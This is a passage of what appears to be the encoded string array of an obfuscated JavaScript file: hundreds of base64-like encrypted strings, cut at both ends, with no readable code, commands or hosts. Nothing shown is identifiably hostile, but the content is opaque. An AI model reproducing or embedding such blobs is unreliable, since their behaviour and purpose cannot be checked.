wr8ewowG','ZRHDmVo=','wpvDsMOqcg==','w7jCicKLXTo=','wrUSwo8Hwoo=','P8KkJ8KVw7E=','wovCk01fw5XCuA==','wqUNwoILwp0=','LcKDUErCgw==','JjhkwpE=','O8OswqV3','wqFWwpdg','AAZdw4TClA==','NzvDrXTDrw==','BMKbwr4HwpE=','w5NWIjjDrQ==','ahvCnVrDow==','wpXDq8KIw63Cpg==','DcKqNcK0w6s=','B8K1wqMtwqY=','VMKsw7U2eQ==','NidwwpxI','w43DvDLCm2w=','w57DsjXClHU=','LMKqOcKbw64=','w6/Cn8KXVw==','f8OPTWI=','w5YtwrzCt8KkwoHCn8OiwrgW','UMKsw6U=','DMKsI8Kzw5M=','w6trQQ4=','wpxMwp1iUg==','wobDpcKPw6LCvw==','CH8aw7jCtA==','w6fCuMKTwo1VR8O1','wobDssOn','wrlMwpd8','w4oOw7J8','PcKvL8K5w6/DhsOJEg==','aQTChW4=','BAhfw4zCmg==','flbCklx0TEA=','w5Zfw4DDoRfCsVw=','w4RwMsKXw7QDw6w=','w5BCKsK/w7g=','woHDsMOJKgg=','dQnCmGc=','wqfCh8OrwqbCrw==','w5ZCw43Dog==','P8Omwrhkw7zDhQ==','D8K9MMKxw5s=','P8K5SAs2','wpXDl8OEKBU=','MsOnwrJAw6TDjMKjwrg=','w7rCosOcwopcVsOzw6/Dkmc=','w6NRNMO2cMOtQcKdA1s=','UcKqwoPCpyvDog==','U3IyIxc=','C2sKw63CoMOdw5I=','wrxjw6I=','w5ctwq/Cr8Kswo3ClMO8wr0e','wpbDhsOXKh0=','woXDscKfw7fCq8OKw74=','w7jCncOiwpQ8VlsRaS3CmEE=','AsKrwrcu','PcKXbSUTO3h3','w7x9Xx9Kw5hv','wozClUxBw5M=','w5FFw6HDtB7CqE0jeMKpa1g=','wpDDrjHCj2BGKw==','wqAhw4ZzIsKAP1I=','woLDq8Kxw6zCpcOfw6lSw5TCpcK6','H3pgIRbDj8KSwplPwqRmwpnCn1nDqcOL','GcKiw7bCiA==','w5DCrcK5MybCsA==','wp7ClVZJ','w7jCisKGQTs=','woDDhsKI','w4jDqCvCnmY=','fsODVmNx','w7rDs8KqWcOWeMKF','wppEY8OwAsOYUQ==','dR3Dg0DDlcOYwqlS','wroUwpAcw4U=','LcK9XRo=','JcKRQC8PO39iwodBI3Q=','w6/Ch8KVVS3DuA==','w4Rew5bDpw==','wqtXwok9LcKj','fHEsIxTDhQ==','DGcYw7w=','A8K6w6vCiA==','w49ePjLDrFRawok=','bx3DmEDDhcKYwr8=','w4tLw4/DsA==','wrs3wp0=','w5EXw7pwIQ==','w5XDssKiUMOBQMKGw57Ctw==','S0zCnERiSw==','wrpnw7DDrh9Wew==','w4rCq8KUwr0=','UXYwLhvDjcKE','GsKsfA==','FwVMw57ChF5O','woDDtsO1cC7DrTo=','wpTDgsOVJxHCpcO4w6DCsMKZ','UMKiw4s4Y8OfTcOhc8OFw6E=','w4XClcOPfA7Dlh7DlsOcamrCk8OOIsKRwpjCo8KHw7rDjVt7Uwd+O1NTw6IW','DnAvLhXDnMODw4oaw7Rlwp7Cgh0=','w5rCiMOWOxHCqMKjwqjDlcO8fMOkw5ZGw6YWwpPDvAZ+YMOOw48iw6hLwpENUwE=','YMOkOMKKw6LDicKEaBEOwqbDkkQRw7csworDp8O0w5kew4bCtcOAMMKsw7TDuMO+YAt4Q8KfTsOUXGLDuTomVXFsWQ==','wrbChMKAEirDq8OVw5ssw7nDrWQn','dXR2woJdI1YlIB/Cv1PChCcNw5zDvFxDd8Kdw7bCscKnwp0NL8KAw5BZPcO8w5wKP8OzWAkPJ8Kaw6RsD8K5BcO4fMOkw4PCtRXCjV7DvMK3w4bDrj1Lwp3DjlDCsUtgTcOxUFwgOyFbw7bCosOjwolBw6Uhwo0dO8K4aAHChsOBNG8cwoLDnMOJwpvDky8OIcOBD8OVwrvCgSk=','HncGw70=','w68yw4tUKcKEOAxDw7g6w5TCtm0K','H8K3w7bCgQ==','DBvDvl0=','wqBUwoVzecKjwoF/w7Ak','w4NsNsK7','w4RwJcKqw6kJw6/CsMOXw6M=','EQ/Dr1/Dq8OUwp7DjDQI','OMKwWQ0=','wpHCkVlKw5M=','woXDocKew7fCu8OVw7VOw5zCsg==','LsKSQ0jCiw==','ABBdw4g=','wo3CjcKfeg==','wr4Jwo4E','w5ZxIsKdw6wHw7LCnA==','ahfDk1A=','IsKWbDk=','wqgswp/Dgw==','EMK3wqIvw57DkVbCnALDpMO1SsOKw4NdwozDrMKNbMOAw4pYwqVSwr/CocKZwoVXbwI8wqhAEQ==','bQbDgkY=','wrx7w7DDpw==','wo9KdMOhGw==','w6bCm8Oywp4=','woJfYsO2','bRbDknfDjMKXwrhE','woDDgsOAL1DCtsO4w4/CuMKcG8K/','SA1Ew5vDlwAAw50qYwAkwpfDv3vCpXE1w5fCkcODeHDDkcOvwp7CqyhhC8KXwoo=','w60VwpDDgMKOwpYuCRdt','wotiw59xw5PCsQ==','OsOtwqVmw7rDmcKRwq3Dv0IV','VMKTw7rCisO1dcKDw4V/w7Q=','HAPDulnCo8OiwpHDiik=','w4sJw7J8LcOVZQ==','NsKBAMKrw7Y=','wo9OeMOjA8OS','OsKqZg==','wqcsw4xU','wok1Jw==','w4BLw4HDvQ==','w6PChsOswpE=','Z8KEw5xGHzfCnVF8wqvChm7DoA==','wpUresOxw6lYwqE=','wqFNwol4','w5fCmcKKcRfCmgTDkcKEJTTClMOMOMOdwpfDpsKNw7nDnEdqWA==','K28Gw4jCmg==','w4fCvMKfwqhv','aTt1wpNSbRUqLQ3Cvx3Cm2ASw4PCvwwbPsOJw7rCusKhwoIbMMKcwopRPcO5w5FGLcOuAkcMa8OIw6tqSsKsScKhLMKuwofDr0bDlUPCrsOowpTDv2haw5LCkULCrxQyXA==','wr5ZOMOgcMOuSsOvB1rDjQDCmsKxw4QUwovCisONw7TCisOww4DCucOPLWEywp7DuiZJwo4lw5ksQVMXw58=','wrURwooLwpM=','wql2w7TDsA==','HsKgwqIt','W8KYwqHCkBU=','woV8WsOUPQ==','VzNH','wrpVwpFz','BsKgwqI9wpbDiEvCvADDp8OgEsOFw5g=','I8OiwqRmw6bDmQ==','CsKow78ndcOUW8OHdg==','aiPDhW3DrQ==','w557NcK7w7ISw4PCisOYw6hAJw==','CMKlwqsbwqfDhF1mwpQEDg==','QnckARbDj8KSwpk=','w4ZFw47DuQ/CsUoncA==','LsKuJsKVw7XDgsO5DXl0w5w=','wok1aMKtw7UEwqzCgsObw6lH','wr0pwpjDg8KOwo83','w5TCj8KMXTE=','wo1KYsOxBcObWMOGFsKcag==','w6jCncOtwpE8Sncdbg==','fBnCkUjCtMOww7Eq','wqQ9w5JRIMKFKUU=','wrXDksKvwo4oWCkVbyzCgw==','QH8pIRE=','P8KkJ8KWw6LDl8OJBHw=','w4EwwrzCusKrwobCn8OH','wpTDusOreA==','wqEyHxhaw5Q2L1/DhnU=','wrIpw4tUK8KlI1ZO','FwVEw47CnA==','wpvCk1RBw5fCrcKvw7fDvA==','woDDtsOocznDqxw0WMKhwoM=','HRrDvlnDoMOvwpfDgQ==','OMKaX00=','wrIpw4tUK8K0PA==','wqjCosOgwpo4dm0LfnPDlgxxw7lN','HcK5JcKg','w5pwKMKrwq0Ow6TCjsOaw6JAb8OddUNpe8Kcw50=','LyLDl1PDhcK6wqJEbMKJacKHw70=','DXAMw7zCv8OEw5kNbw==','w55SMcOTew==','w7LDucKqf8OCVsKQw58=','Sn0kJwLDocKH','OMKSHA==','Q8KHw6sPZA==','w7TDl8KiZMOe','wofDl8OVLh7Cog==','w6NSwpIsaMK0woYQw67DsMOZOW3CsUMiI8KIw4lJwpHCnSQ5VQVMcMKhw6RWDMKuw4hT','N8KXbSo=','w4zCs8Ok','BMKqwrsW','w61WKSPDhA==','w4lvTQ92w6/DpyDCgcK9w4k=','QcKsw6Q/','wospw5JuwoXDrMKMwqDCgnBww5PCijlGwrbDk2IcUsKtw4BRccOowrvDlBNMwogOw6U2w5jDpsKmLcOuEcKj','cMOmTQElw6s=','w70swoJTIsKAP1IdwrUyw4HDsw==','w5DCrcK5MybCsH8=','PcKEwpJB','SklYw4E=','w5HDuC7CnXVc','woPCvTXClg==','w6dGNsOy','wqxQPsO0OcOhQ8KjGUzCnlfDl8O6w4cEw4jClsKUw7jCk8K4w4TDusOJKWA9w4PCrmBBwoMhwoI=','exTCm28=','wpxHw7c=','wrbCj8O8wqI=','EBbDo1Q=','w59wwoPDnj0=','w6oJwo7Cr8KP','w4Raw5LDsADCpQ==','bcKaajhfMWdiwphbZDPCssOPU8KSOMOXw55RZWtiM8Kvw643w4hiURvCoMKCd8Ob','wocYwq3CvMKgwq7Ck8OQwqBLLhjDgDvDqm1Gw4zCjsKse8KGMDrDkMOSwoIewrdt','KiTCiVPDshjDgULDjsKBN8Oiw5DCusK1G1MtaTc=','FsK3w6/Cnw==','w7fDvMK6XcKDUsKNw43CplLCqVDDoSkCeg==','JcKMdis=','w7Mfw5hDJQ==','woLClsORwpDCug==','a0LDnQ==','wo5OeMOxWsOTQMKOQsKBN1l+Vw==','cMKeVEfCk8OEW8KjSyJrUDNrGUzCksOmcwoB','wphKwo5ZbQ==','wrZoVW9k','w79lw4M=','wpPDp8Oxbg==','Y8OEWGE=','wp3ClcKbfk/DhAHDkMKG','wqRcwophMcKVwplzw659VsOgKsKcwqTCrMOfw50OFQ==','woDDjsOLLw==','w5jCh8KLJhXCqMOowozCtcKBEMK1wohfw6kWw5bDrQ==','BsKgwqI7wpbDiFs=','w4TCmFFbwpbCvsKww7PDq1fDisONP8Kww6/CvcOtw4vCplQ9w7PCg0NRw7VaH308w4F7w63Cl8OSE8OuwofDocOzbcKhBMOkX8KnwpQdw77CkXJQwpAfw6cQwpfCpMOKB1DCn8Oowo0xw6bCgsK9w6/DuMOtwpwn','KMKYwp4=','bkvCmURpTkAL','wpjCkMKLXA7Dlh7Dlg==','w4hPw4zDoEPCqE0necOtfFjDiMKrEMOxw7fChGY=','wqjCosOgwpo4dm0LfnPDll44wqxA','wrUIwpEawp3DhsOR','w6LClMKdagw=','C8Kjwo0bwrw=','wr4kwoPDgsKFwq4=','bEfClGthXVYW','UMKqwoPCtXLDo3fDlMOAwrF8w5NlwpMlADY=','w7DCvsO+wq3Cr8KTI8KNwohF','w5pwKMKrwqAWw6DCiMObw6tbMcOaME18e8Kdwp7DmyJJAEjDhDkXwrXCkRrDoCQ=','w7rClsKXVybDqA==','wq3DjMOaQxDCrg==','XMKSDsKNw6HDkTFBacKnasO+YMOfw4Rpwpd+w6gaw6jDv8KYwp5UQMOiNiTCliw=','PsKUwochworCkA==','MAnDnV7DhA==','BsKRQh47','Pwp/w7zCuw==','w60wwrE=','w4IpBw==','wqHCi8OvwqbCq8K8L8K/wpAY','LsKEBA==','wodVwqE=','wpjCqgU=','PMK8WgA=','w5Zfw4DDphrCs1Ascw==','wqMWwqACwog=','wo3Cl3tHw4Y=','LMKWQUXCh8KKVw==','w6PCk8Oy','IsKCwolRBnjCjEc=','OsO5wqdQw7w=','w7jCosKlwrFv','wp4Ow7BrNMO3ZsKpw4ACwpNPwpBtw49swobCmsO6PsK/EMKww7Utby3DqcOSwrMjwoHCjsOrTcODwpY4T8Oww7HCg0sHM8O7wrwCw7fDvMKbFMKhOUAVCcOrw6x3wqB/w6IMIcKwwrrDnMKMw6nCmsK0B1rChirCiS4CB8Klwo7CoGlrwo/DgMOWbRYpKsKTORFQwobDkDJIcDtyIg==','wpBOwoZ3cQ==','wr3DvMKtSMOHQcKG','wqTDpcOcOAg=','wqA6wpoFwos=','wqPCm8OswqI=','O8OiwqU=','wqlfwpY/Jw==','eQHCm1w=','bsOpXgE3wqHCg8Kuw4DDtsKBejzDncOsw43Dr8Oiw6PCmMKDwrfDg8KEw5Yqw6puw5/Cm8KYw6loVMOow7sJa8OPejfDkMKowojDosOJAcKERiJoSsKow45JSnDCqsO7woPDnMOhQzUID3PChC/CksKrV3HDkVZuw7PCh8KHwqvDr8O2wrjCqEFyO8KrX8OrP8OrwrnDiAUOG8ONIcOPwojDrcOPMMKIHxN8wq4=','wonCgcKcdw==','w6/Ch8Oywq3DqsK8JsKfwo8HwocdFsKNw41Nw5PChsKxBMKEw7Aew43DpcKnIUXCkm3DmsOYHWlzwqAiwqE=','Wj4Jw7XCrcKQwpULZMOiaHEDEsOoGHnDoG7DicOwfkI=','w4rDpcOdw6vCoMOfw70swpc=','VMOywrMqwoHDgVrCjFjCo8OeBcOFw41dwpPCq8ODasKFw5EMw6NbwrXCs8ObwopUbgF7w7g=','HQdsw5/ChQIV','Z8KewoxEHWjDkkthw6rCjG7Cs0o5w5XDu8KcX8O4wo/CmcOtXiXDjFddwr9Mw7/CulVZw4HDtMK2HmfDlsOnw5DDuwLDq8Ob','wqRjw6LDpxI=','w6DDscK7Ww==','bcORYnA=','w6JQwojDjB0=','wqxqTlB8','aRPDlVw=','w4Uow4t0w4TDrMKFwoDCnW8=','ccK9w6osw7vDncKxwqXCtQ==','w7Ajwq7CusKM','FsKHcHvCoA==','VsKow7c7dcOZWg==','woLDocOgairDoCscXMK0wpEVwrjCtg==','w4JDJCs=','EGwNw78=','woMZOS3DpVAEwonCqBfDnMKkwp3Crxl7w5PDrE8z','cMKRXUbCgcKOV8KlAywpSSd+EhXCjcKqeQABQBvDsw==','wp4Sw7o5NsO2YsO6w5BTw5BRwoI5woMiworCmMO6NsK0CsOpw6tqNXjCp8KHwql0','csKlJMK0w6bDkMO5DnVqw4rCgEMS','G8OEwp5qw6M=','wovCjn16w6M=','WMOTaWFG','AsKbVygv','fcOiwrV3w6HDm8K1','wovCiFdd','w47DsSnCnmRhPg==','MMKiOMKOw6rDicOd','X8KgwonCuQ==','w6vCh8KVVybDuMK8w40=','w4dyw6rDlx0=','w47DtS/CjQ==','wrNfw5U5J8K6wocUw7PDt8OJ','UcKmw4PCozDDp27DlMODw6gy','w5N0MsK/wq0Kw6TCmcObw6s=','w5jCn1dAw5vCuMKyw6bCtQ==','w4U7W0Nhw6/CujjCjcKkw4I/UsO2','ND1xwppTPw==','GRTDr0zDr8O5wqfDlys=','woJeYsOsGMOI','woJdd8OwFsOIYcKZQw==','CcKqwqs=','MsO2wqJrw6fDnw==','MsO1wrd3w6nDn8KFwrnDpw==','w5zDqyHCjmBGG8O0Ig==','w5zDqDTCkm5G','asOAXHN3wr8oO8OX','QMKkPMK1wp7Drwl9HcOWVsOYXsOtw6xCwqdSw5tow4HDhsK1wq5wYMKfSRjCpRLDkcKawrDCi3HCksKWwq7DlgUGAsO1w4Zaw6g8w57Dpw==','w4MSw6JxOsOo','LcK/SBwywqfCvsOhwo4=','w4TCiMKb','w6FDwq7DjB7CrVx4w5nCvg==','wqM9QhtOw5gl','NRXDiFfDuzXDm0LCh8KSdMKzwp3CosK8VRkgZChFQHMgwqPDmT7CpAnCt2cE','w4c/w5R+w4zDo8KFwpTCg28=','w4TCh8ORKgLCocO4w5XDocOXKsK6w4lXw6kTwpHCvxh6f8KAw5Buw7NIwoYVHVDClANt','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8Kzwo3Dm8OiRCfDjkZSw7M=','wr5Dwo8yJ8Kl','PcKrJMKhw7I=','w5FSIsOxVQ==','wotmNsK/w65Gw6LCg8Ofw7RBf8KMc09wf8KWw53DgmpJFAXDj3QE','wq/CssK9TMOPWcOd','woZ/W2F5w6/DpCc=','wprCgcKdbQfDmRk=','XMKrwonCgzPDq3DDgg==','wqVnw67Dt1NcakbCsMOVHFXDoXFOw7FD','wq1BZ2tS','aUkYCz0=','RAPCrlvDosOqwoHDlnpewrJiEy/CoiErwqQywoArw7zCpcK4w4nDmw3DvsKQwpQ=','w43Dry/CnGhYK8OTPMKP','XsOtJcKzw4zDqQB9HcOWasOVX8Ohw6dHw7EXw5sgw4zCjcO2wrR+dMOSBRfCpgTCgMOX','b8Kswrc9','w6F5w4MQLcKNLVJTwqp2w4PCvG4TwozDkVHCrsOrwqzCowzDkMK/DsOzw5JOMsKY','Q8OrwrwfwqHDkTF0wokMGcK8wox2Uxx3LA==','w5dePTzDs0lIwpDCsA==','Z8OCwp0b','HzwkKwzCkA==','MBbDn0LCgMKVwqdWa8OLdMOJw7fDj8OOwoAWLT7DghhZZ8KWMsOs','w5/DsiTCgw==','w6pSwocBwo7Clg==','H3cpNFrDjcKNwosBw7U9w5rDnFDDpcKLGMO+QsKtw4DCp393NMKFe8OT','MBPCllzDksKTwq0KOsOSKMKdw7XDk8OAwp8aMz7DlQxZasKLOMOiJMKbbkQMUcOiYEQ0wpnDvMKlacOtw4fCp1t7EcKlw7LDtHTDqTAdw6PCpcOlBw7DvcObwrPCk2HCkMOSwq3DtjjCicOu','KnsYw7XCoA==','S8Osw6jCncOxV8OUwpY3wqzDkMO7wpnDgsKxcMOcwpbDsjxyHsOqw67Djmtxci0qaMKSbzR8L0NVFHnCsG9RRMOlw6s=','GMK+w7c2esKaXMOOc8OFw7fCqsOk','w6/Cl8OtwpgpX2cUazHChQ==','R8K7wrcNwqHDuVg9','H8Oxw5HCsy/Dq23Cjw==','woUgw45VOsKE','Z8OCwo9VEjjDkAJ9w6DDgGzCrFh3woTCoMOfGcO/w47DksOtHTbDklMDwqUIw7fDsB9Hw5DCocKnS3bCi8O2wp/CpBDDtcKERhU=','w71qw4ZZOMOf','w5s0W0tjwrA=','Z8KJwpVTUzXCgkMyw7rDnS3Co1ZpwprDuMKTC8KzwojDm8O+XW/DiF0cwqlAw6rDskIUwpLCpcO8GS3Dh8Kuw4zDuQ7CqMKNR0fDmUYwwpw=','Q8O1w6RRwrHDmWo+','wq/CssKiVcKQ','MyFrwpY=','w6Rdw6/DmQLCoxROw4TCv8Kiw5DDt8OvCMK9QVho','TcKHw5UvZQ==','MsKnwq5dAg==','woLDpsO2dA==','w4kpwqXCtQ==','w6BBJMOq','w7/DtMOgX8OBWsKOw4nCqkrDoQ==','wrlYwpZxcsKIwqRy','RXouJg==','wprDrcOTw6DCvcOXw7Z0w5vCosOy','wqxBO8KiesOuTsKxGQLCgQbDj8O9woQSworCksKNw7jCkMOhw57CtMOUOXAywp7DvSJIwo85w4gxTAJRwpM=','wqYcwpENwpbDnMOsMg==','wpUresOxw7UKwr8=','RcK9w7cyesOe','LsKSQ0zCiMKde8Kz','wpjChMKfegzDkw==','w63Cm8O5wrU/','bSvCgXvCvQ==','wq9Qwopw','DQ7CoFXDr8OiwpzCiCQTwrxgGyzCszw=','wq02woI=','AsKnwrEdwr4=','wpl2KcKzw60Dw6/Cm8KTw7VXMsOCaQ18dsKX','VcKxwqgmwp7Dg1HCjEjDpMOlDsOdw4NB','w5jDp8KSw67Cv8Ofw7VlwpjCs8K7wobCsxbClWrCisKzwrM=','G8K/wozCsjrDpHfDuMOpwqE=','w6Zhw6/DrxNQcFfDsMKKGlDDv3oGw7xWw7LDi8OoTg==','w7VVNMOq','w7JewqzDhxLCr00Aw5nCt8K/w5nDoMK2GsO0Sg==','CgfDo1fDuMOuwrHDiSYPwqI=','Nidowp9ZIwJrPhvCvEzDgCgJw5LCsAEacg==','GMK+w7c2esKE','woQYwpMEwoE=','w5s0TFJ0w6DCqXTDlMK7wocwA8K1Y8K/UcK2w6bDqcOmw5s9w4TDkMK5w5c7YSlDwrjDncOaw5TDi1pdJ8KbwpDDng==','w7x9XAZKw5hvb0jDjXAUUFLDvCxddR9y','exHChVvDoTHDq13Dm8ODZA==','w4EIw7t0MMO0d8Kkw5ELwoJQwpp9woxrwo0=','wotjw67DoRtZPlHCuMKIE1k=','wotiw4how4TDocOew6HDjWptwpLCljdGwrHDgyYfUsO5w5NCOcKmwr7DlgFOw48dwrp4w4HCrA==','wpPDvi/Cl2xRIMOyY8KRCUXCl8O4UsONMcKHw5rCjjk=','wpQuw5R1w4jDqsKOwrXDnGYpwpjCjjlH','T8KowrcTwrjDlXJ0w40EGMKmwox4TEE5fB8=','w5Msw495wojDvMKSwqI=','WcKgw7TCgMO9XMKEw4ImwqPCn8OqwpjCjsK1ccKAw4TDpDgg','HcK9IcK3w5DDqjFm','wo1UPzTDrVhHwonDrQTDnsK0wp7DoxFzwpfCqEwxSQ==','wqIqw49dK8KPOAxSw7Ikw4zCqi4fwo3Dmw==','CnsFw7bCr8OIw7QEasO8dg==','ahvDmFA=','w5zDsMOqcSLDqzEsFMK2wpEUwrE=','EcK5wr0KwqHDiVhhwpQE','w57DqDLCiGRaOg==','L8KjJMKNw4DDiMOXDH1pw5vDkw==','FMK2w6nCn8O1V8Ke','w7BjDcKZw68=','DMKewqMNwqs=','BsOzwql5OsKGEMORYsOXw6rCqQ==','McKMwq4cwrM=','HsKzwrQj','wq3CvcK7UA==','wqEPwoIY','H3cpNFrDjcKNwosBw7U9w5rDklrDpsKTUMO5QsOlw4vDpXltP8KSK8OPw5/DkhlAOyoG','wrXDksOg','w5bCuMKOw7PCs8OUwrtyw5nCt8KswpzDulvChjXCi8Kuwqcmw6tVDMODWsOWwpvCsA==','woB+Sw==','wofDvcOheSnDpzE9XQ==','w5BEw4bDsAjCqFcncA==','UsK6wojCuhQ=','UA3CiWPDnA==','HXAcw6vCoA==','FHsGw77CrcOF','FcKUwrZMMQ==','w4Uow5Z3w5PDqg==','wrpYwo8oMQ==','w4BEw5bDpxc=','wr4kwoPDgsKFwq4OHg==','NcKqNsK5w5w=','w77DthDCq08=','woDDiMOXJhHCsg==','w7BEwqXDgxg=','wobDpcKPw6bCvMOOw5J1','woLDssO3eSHDuhY8','b0zClFE=','R8Kiw6kjccOUSw==','w6BBNcOucMOxR8KnDg==','wroswpzDgsKYwq4mFxM=','w5dYAy3DslRHwpo=','DMKoI8K/w5/DogxnSw==','G8Kqw7XChg==','w5PDvC3Cnw==','GRfDulDDocO5','wojDhsOILg==','QmY0KhXDnA==','w7XCu8KQwo1NRcOFw7TDkA==','w7BHwqDDnhbCsw==','w69gXg1Gw5p+F0jDhA==','JMKMag==','wqoswoLDl8KHwrs+LgoxMg==','GMKoPcK3w4rDqwZlQcKHRg==','HsK3w77CgMK9WsKFw5h/wrfCn8O0w5XDgcKubMKGwpnDtTk/EcOlw6M=','w6FEwrLDgg==','w5lfJsO3fA==','YBvCmFfDj8KbwqZSdsOMZA==','wprDocKTw6TCpsOS','w4lDwozDtgHCrFQnesK0PA==','NDxxwoA=','aULChEkgUEATO10=','wqgkwpjDiw==','VgDDolfDqcOswpfDl2ofwr5gEyfCqTsswqQ4woQgw7jDssO0w5XChBjDucOKw59zdybDs8KTVA==','wqDChsOwwr0=','TMKowrcTwrjDlXJ0w40CE8K6wpZjWx4=','V8Klw6gg','w4FDw5HDpBvCsg==','wpXDtsKYw6LCpsOfw559w5DCu8K6woHCsw==','TsKswp/CqS/Dvg==','bFDCiUZu','wqfCi8Onwr7DpcK1K8KIwp0Hw5lNHMKSw5Q=','NMK/P8KKw7DCncKVTg==','w4l/VlFkw7vDpHrCi8K9w4p8DMK7ZcKiGMK6w6rDuw==','EMKmw6/CqMO8XMKHw5NlwrHCg8OawozDt8KjZMKvw5XDuTg=','wq7DosOkDw==','O8KuP8K/w6/DgsOXBHZzw5zCrE41w7clw6TDpcO1w50=','FwdBwqs=','w5vCn1dAw5vCuMKyw6bCtQ==','KsKrdgs8wrjChsO2wozCtMOqI3o=','w7XDvMKtWcOMWMKMw4c=','FcKvw7TCisO3XMKYw7VkwqjCncO9wpvDl8KMdsKMw5bDsS8=','w7JYOMOlfsOnXcKBBVLDjhDDlMOrw6cEwojCncKFw68=','LMK+OMKS','w4ciw4hsw6zDqw==','woNZw5bDtBzCtRQresKkdEXCkg==','KMOVUmp7wqgTPcOI','w5zDsMOqcSLDqzEsSg==','LsKuJsKVw7XDgg==','VQHDoVXDo8OuwpzDkTQ=','MsKWX07CksKB','w77DjBrCi0o=','w7d+wrnDnwc=','w41IecOpGsOfWsKfXA==','wqcsw5BDOg==','asOVSW5gwqg=','UcKuPsK/w5PDqwt9Uw==','wrcewpcBwo7DjQ==','MsOgwqJqw77DiA==','w4U4wrzCvsKrwobCrsOM','wpR2KcKzw60Dw6/Cm8ONwqpGK8OafEUwZsKSw5HDhQ==','eytqwp9RKBgyP17DokPDlmgHw5bCsBYMM8OJw7zCqcKqwos=','w5Y9w4t9w4vDq8K0wq4=','wqjCkcOuwpAwX2oMeW/Cglslw6BEw7bCuWsCw7k=','b8KqRgU+wrDChcOnwpHDrcOBI2rCkcOhwoXDssOkw6nCn8KewrvCk8Odwotlwq9mw5nCicOYw7hjT8O2w7o=','w4EIw7t0MMO0d8O6wo4awptIwo81w4B7wojClQ==','w4UrwrjCssKzwoc=','w7FVwpQ3JcKywoQFw67CrcKFeHTCvVsy','w6Imw41dI8KEIlVTwrogw4nCp28bw4TDi0TDocO8w63Ctkc=','w5TCl8KAcg/DkgPDkcKSZW3ClcOZJ8KV','w5zDuSTCuW1VPcO1','wofDhMORIgbCow==','fsOgwrluw6XDiMK+wr/DuA==','NCxhwrFQLAU1','LcKqXQElwrA=','w7xVwpQ3JcKywoQFw67CrsKQcnTCuEh6esKAw59fw5zDkQ==','w7jCisKOUSM=','w6AkwpLDk8KCwqwi','O8Kqw5bCmcOi','QBvDu0DDkg==','GMKvw7/CiMOjTQ==','X8KuPsK/w5PDqwt9U8OZQcOeR8Osw6wBwqdWw4s2woDDkcO6wrtyZsOUHx7DpVPCjMKKw6LDhG/Cn8KZwr7ChUgOE8Kjwo9fw78=','MMKddycJNw==','wrcZwocrwpTDicOWJQ==','w5Y5w49q','wpjCl8KbdhTDkg==','w5fChMKAbBbCmg/DisKFMTTClcODJcKVwobCrsKNw7jDnw==','aBjCn1XDrifChVPDn8OWeMKuwpU=','woJHYcOlDsOJGcKKScOYP04=','LcKWXUzChcKdV8KzAy0jQiVpGQ==','w5ECw7p8NsOuZsOtwo4PwpRIwoYi','NsOiwrVr','w5jCscOuwpQ6','w5NCMjXDqU5BwpjCpA==','w4nDsgzClXZRPMOFL8KQCQ==','wqLCksKKfhbDgh/DgMK8','w4RwKsK7w6MSw6TCi8KTw6ZUNsOLYg==','GXIfw7jCoMOewpoKbsOpamYI','bE/Ch0l0TwgEOEXDn3s=','wqxYwod8','woZvS1A=','wovCjls=','FcKuwqAK','YsKaXE7DhsKaQMK0E20=','w5vDm8OR','fULCgk1jSFY=','wr3DqcK8EcONVsKTw5jCrVHCog==','d0bCik9/','wps2w4NKDQ==','w7jCgsOtwpQp','w6oZwooew5jDi8OJN1HCs8OEwrzDhzPDjhJ1FsKkLT3DtMK8w5ZWE3DCjnc0wozCuE8VwrRRwpNjwojDuQ==','SsO9wqMiwoXCmA==','wpgswqXCrcOlwoHClsOCwqcJM17DmSLCt3QOw4TCnsOgZsKHJzLDkMOSwoERwrV6wrgLLBHCrg09FMOHwow=','EHcMw7w=','w4d0NMK7w64Sw7I=','wotCcsOh','bRzCh27CtsOlw7E=','w6RVNcOufMKsW8KwR1zDggXDjsO2w4Yfw4jCnMKPw7PCisO0w4TDusOCPg==','wrhjw7LDpxBBbQ==','R3o2bAnDi8KRwosAw6d0wpfDjWTDu8KSBMO8U8KhwpvDqjJe','c8KRVE/CicKbVw==','wo1HPyrDtB0Hwo3CrxHDhcOrwpvCqxFzwpbDtw==','w4dnI8Kuw6UIw6U=','ZWTCikBI','Y8OxR29T','HgvDoFw=','w77Ch8KEWg==','w63Ck8Ks','CxLDolHDug==','w5EswpY=','w6/CicKkUzjDpcKBw4ghw7TCpSM=','ISdJwp1LKAQFLQ3CqQ==','GRLDvl3DoMOv','wr3DrcKhT8OaGsKFw4nCpUrCuX3DqWEMdk1HHUjCiMK8w43DmDXDocKOYMKEwoJJ','w4U8wrjCqQ==','f8KObD0Lf2lswo9ReXjCssON','PsKMwp9N','w5VLw5DDsADCtQ==','wpjCgMKbbQ==','worCgMKWcwc=','GQhfw4rCng1Bw5A8dkk=','wpvDpcKPw6TCu8OUwrZjw5zCscK3wps=','P8K4OA==','w4kpwr7CvMKswozDl8OPwrEceg==','agfCmw==','McKqOcKdw6rDicKXE3Fgw4fCmg==','wqtxw7M=','wprCh8Kc','wpXDt8KO','wqVjw7LDpRdbM1HCtMKfF1Q=','WcKzw7TCnsOkFMKIw4RuwqTClMO7wofDlsKvYQ==','Z8OTU2BiwqU=','wpXDm8ORZgQ=','wp/DqsK8w7HCoMObw6I=','wrQ3w44=','wotmNsK/w65Ywr3ChsKew6ReI8OdYx0/dMKSwpPDkCYKFAbDjTpfw6zCigfDqynCsg0Hwq4fVWzDuBnDjMOIw5fDqcOm','wp9WcDHDslhPw4DDog==','worCmMKaeA==','wrFXwpY/','MULDkEB/WUNYfB7CmDc=','wrHCm8KCeg==','w6pSwoJWw4TDm8OVN0zDvsOFw7fClz/DkQcrA8O8bi/DoMOuw5UaV3zCgXc9w4TDtlwMwqdQwogvwpTDuxTDsV9Pd1PDhMK2w53CpQ==','w5zDo8OqbzvCoysxTcK+wpU=','w4oTw7t1','T8K7wrcNwqHCnX5vwoQYXMKnw4o=','EQhOw4U=','w7LCpMKfwp0=','wrt2w7LDqxVQ','asOjR3BF','wqxHJ8Ojd8KiTMKuC0zDkEjCmMO8w5wCwpHCkMKNwrDCjsO6w57DoMKKOHtrwpHDt20b','w7dmXAc=','woBeZMO2EsOUQA==','wp9EIDjDrgM=','wrnCrntlw7/Ci8KZ','RsOtbcO9w43DvgRnHsOIRsODQcOvw6dLw60=','woHCsjPCjnNbIMOhcA==','w681w41DOsOMP1RCwrogw4nCp28bw4TDiFfDosO/wr3Cshs=','wqQkw4FY','P8K9WwE4wrA=','wqAMw61gHQ==','AMKCwpcuwoY=','YMKjecOaw6DDi8ObEms6wo3CnlgSw6Jvw5nDscO6wpUZw5zDvMKON8O7wr